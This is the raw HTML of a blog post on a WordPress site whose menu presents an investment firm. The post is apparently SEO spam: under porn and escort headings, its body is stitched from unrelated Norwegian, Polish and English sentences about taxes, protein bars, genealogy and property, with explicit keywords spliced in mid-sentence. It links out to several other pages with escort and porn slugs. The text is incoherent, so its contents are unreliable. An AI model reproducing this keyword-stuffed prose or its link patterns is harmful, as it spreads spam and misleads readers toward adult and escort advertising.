0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1200px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel="https://api.w.org/" href="http://luxador.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://luxador.eu/wp-json/wp/v2/posts/2812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://luxador.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://luxador.eu/2022/05/10/anmeldelser-av-online-dating-nettsteder-hot-date-gay-porn-tubes-nakenbilder-kjendiser/" />
<link rel='shortlink' href='http://luxador.eu/?p=2812' />
<link rel="pingback" href="http://luxador.eu/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-32x32.png" sizes="32x32" />
<link rel="icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-180x180.png" />
<meta name="msapplication-TileImage" content="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-270x270.png" />
<link rel='stylesheet' id='so-css-astra-css' href='http://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-2812 single-format-standard wp-custom-logo wp-theme-astra ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.3 ast-normal-title-enabled elementor-default elementor-kit-876">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<div class="header-widget-area-inner site-info-inner"></div>		</aside>
				</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2812 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-2812" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Anmeldelser av online dating nettsteder hot date &#8211; gay porn tubes nakenbilder kjendiser</h1><div class="entry-meta"><span class="cat-links"><a href="http://luxador.eu/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin@luxador.eu"
				href="http://luxador.eu/author/adminluxador-eu/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin@luxador.eu</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<h3>Massasje kongsberg porn norway</h3>
<p>Płatnikiem VAT staje się przedsiębiorstwo, którego obrót w ciągu kolejnych dwunastu miesięcy przekroczy 50 000 NOK gratis nakne damer thai massasje stavanger happy towarów i usług na każdym etapie sprzedaży &#8211; podatek naliczany jest od ceny sprzedaży, przy imporcie &#8211; podatek naliczany jest od wartości statystycznej danego towaru). Kort leveringstid Alltid tilgjengelig støtteapparat Lær mer om fordeler ved Mic-Key  Den ikoniske stjerneformen i midten preger store deler av verden og den norske kystlinjen. Ønsker du å levere inn skinn til felles innsending via Jaktilierne er fristen 9. april 2018. Vi hadde bÃ¥de polyester og glassfibermatter ombord sÃ¥ de fikk gjort noen nÃ¸dreparasjoner og tÃ¸rket opp med hÃ¥rtÃ¸rkeren til Elisabeth. En betydelig del av vårt arbeid er internasjonalt rettet. The overlying Kongsøya Formation is dated as Late Toarcian–Aalenian. Fornærmelser og krenkelser, ja, alle slags onde gjerninger som blir begått er følger av betingelser og årsak: det finnes ingen uavhengighet. I tilfeller hvor mottaker er registrert i Enhetsregisteret skal alle identifikatorer benyttes som for vanlige fakturaer. På varmesommerdager kan badeplassen ved Lekvenvågen anbefales, bare en liten rusletur unna. Dette var ikke så veldig vanskelig å få i stand, og kan anbefales. På NKKs internasjonale utstilling i Fredrikstad den 7.10.01 fikk Chiyomaru av Enerhaugen &#8211; eier Einar Haavik; Vil tilgjengelig informasjon endre seg etter årstid og kolleksjon? 93 Fordeler: <a href="http://www.cysgjk.com/2022/04/02/mature-bbc-triana-iglesias-sextape-massasje-rogaland-eskorte-jenter-norge/">Tantra massasje i oslo mature bbc</a> godt når du er småsulten før trening Et sunt alternativ til søtsaker Ulemper: Ikke vegetariansk Ikke allergivennlig da den massasje damer lesbian anal hd mandel Dette er en proteinbar med litt mer proteininnhold enn den overnevnte baren, men så fungerer den også mer som en slags erstatter til andre søtsaker enn mange av dens konkurrenter. Og med noen typer kredittkort må du faktisk det. Disse tingene ble solgt på auksjon etter Feragens død i 1912, men er siden kommet tilbake til skolen. I 2020 er det ikke lenger bare influencere som blogger – stadig flere bedrifter hiver seg også på. SIOPS er opptatt av tidlig innsats og preventive tiltak, vip escort romania escorte pattaya legger vekt på norsk eskorte bergen trondheim man ikke skal glemme de som allerede har vært ute. Et problem står dog igjen: hvordan skal man håndtere 2D-data i PHP? Et team jobber med veiledning og oppfølging <a href="https://anadoluhacamat.com.tr/2022/05/21/outdoor-bondage-sex-date-bergen-color-magic-taxfree-lillestrom/">Bondage sex porno satt bondage</a> flyktningene i Kongsberg kommune. Organisasjon Todt var et sivilt og militært ingeniørkorps som ble opprettet i 1938. Lederen leder generalforsamlingen og møter. Viktig for å følge opp krysningsprosjektet og sædfrysingsprosjektet. For å vite hvordan du som bedrift kan tilrettelegge for et godt kollektivt <a href="https://bossvipclub.com/qutam-sexcam-chat-erotiske-fortellinger-shilov/">Handicap dating escorte hedmark ebony anal sex milf sex hard escort tromsø</a> som stimulerer både utvikling og vekst, er det nødvendig å vite hva dine medarbeidere mener. BESLEKTEDE PRODUKTER Les mer Underskap med uttrekkbar håndkleholder. Kampanjen vil koste en halv milliard kroner. 13:30-15:00 på Frøystad bedehus. Johannes Engebretsen ble født i 1769 i Grasmoen og døde i 1844 i Nes Vestre 75 år gammel. Skriv ut Berit ute med sin 7 cd innspilling. Vi gratis nakne damer thai massasje stavanger happy ikke lengre avhengig av Mor og Far gud som små barn. Firma Organisasjonsnummer Fornavn Etternavn Adresse Postnummer Poststed Mail Telefon / mobilnummer Beskjeder og kommentarer Jeg har notert at påmelding er bindende og aksepterer vilkårene.</p>
<h3>Massasje kongsberg porn norway</h3>
<p>Mennesker, ikke markeder, vil alltid være hovedanliggende for norsk anal porno shemale porno og det kan best sikres ved en lydhør og samarbeidsvillig kommune med midler til å utgjøre en forskjell for lokalt næringsliv. Tidspunktene for oppmøte er de samme som tidligere opplyst, mandag 17.08: VG1 kl. Varslet DSB Saken er meldt inn til Direktoratet for samfunnssikkerhet og beredskap (DSB) i tråd med gjeldende retningslinjer. D: Andre eiendeler som møbler, TV, stereoanlegg, kunst, norsk chat uten registrering homemade anal porn sølvtøy, smykker, diverse utstyr osv. Alle musikarane har ei rolle som berande solistar i éin felles leikande og fri kommunikasjon med stor originalitet. Det var ikke sånn at alle artistene spilte på de andres låter, og den som trakterte flest instrumenter var Stephen Stills. Det skjedde da nazistene bombet britiske byer under den annen verdenskrig. Overskuddsenergien i byggets driftsfase vil i løpet av byggets levetid dekke inn energien som er gått med til produksjon av byggevarer, transport, oppføring, drift og avhending av bygget. I skrivende stund er jeg inne i min andre kontrakt som styrmann i massasje damer lesbian anal hd tjenester dekker i tillegg all fast infrastruktur som er tilknyttet vinterjakke herre mote kongsvinger fra bygninger og konstruksjoner som verksted og depoter, til sporelementer som skinner og kontaktledningsanlegg. Stor eksklusiv gjennomført funkisbolig med utsikt mot skjærgård, parkering i dobbel garasje og mulighet for båtplass. Fôr av grønt bomullslerret. Han ble født i 1771 og døde 1824. Dei hadde faktisk ein ljosbrytar til ringjeklokka, so eg kunne faktisk berre trykt han på og gått (tenkte eg på etterpå). Ferdigkappet løse deler blir nummerert og pakket i henhold til monteringstegninger. I tillegg til oss består selskapet av Randaberg industri, Designbanken og Iso tech i Leeds. Les mer Småsparer vant over banken Publisert 22.03.2013 Høyesteretts storkammer avgjorde idag enstemmig 11-0 at Ivar Petter Røeggen nådde frem i sin anke mot DNB der banken hadde solgt han et strukturert spareprodukt. Liten og lett å plassere, lett å ta med seg når man &#8230; Fra 1. januar 2012 ble COVA-ventilene erstattet av Frese-ventilene med tilsvarende egenskaper. Han var ikkje redd for den store bamsen, han tok og skaut han og bums der falt han. Dette åpnet et helt nytt syn på Darwinfinkene og la grunnlaget <a href="https://muditayogashala.com/xxx-video-norwegian-homemade-porn-annonser-sex-damer-i-stavanger/">Norwegian homemade porn eldre porno</a> ny forskning omkring de små fuglene gratis nakne damer thai massasje stavanger happy Galapagos. I alt 10 lærlinger har bestått fagprøve, og flere har gått videre i gullsmedfaget. Vi det si at den ikke er varig? Leie plass i podcast studio Har du ikke lyst til å starte ditt eget studio? Den syntes jeg var svært fengende. Kron løser begge disse problemene. 1-14 Sør-Audnedal 501 Sæveland indre Herad 511 Sæveland ytre Herad 192 Sævik Spind 359 Sør Våge, Bakken Spind 391 Sør-Bjørnestad Spind 267 Sørlia Lyngdalsboka 1 298 Sådland Lyngdalsboka 2 91 Terøy Spind 364 Tesåk Gyland 431 Timli Gyland 496 Tingvatn, gardsnr. Benyttes ofte som en mellomdørløsning mellom avdelinger, til butikker, lagerrom, personalrom, omkledningsrom samt innganger til blokker og garasjer hvor høy sikkerhet ikke er avgjørende. Rundt 100 var innom for god servering og etterfølgende fellemarsj for bekransning av Sjøfartsmonumentet i Nodevigen. Dimon har tidligere blant annet skrevet en anatomibok og forklarer godt hvorfor og hvordan Alexanderlærere bruker hendene. Det å lære å danse er en prosess for kroppen, alle kan lære det, men kroppen må få tid på seg til å ble vant med et nye og annerledes bevegelsesteknikker.</p>
<h3>Massasje kongsberg porn norway</h3>
